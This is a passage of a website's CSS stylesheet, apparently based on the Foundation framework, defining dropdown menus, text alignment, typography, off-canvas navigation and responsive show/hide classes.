  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #0f2f62; background: #0f2f62; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #0f2f62; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #2a569b; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #244a85; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Lora", sans-serif; font-style: normal; font-weight: 700; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.75rem; }

h2 { font-size: 1rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #94ffdd; border-color: #6cffd0; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, .sub-banner #sub-banner-container > * { font-size: 2.25rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
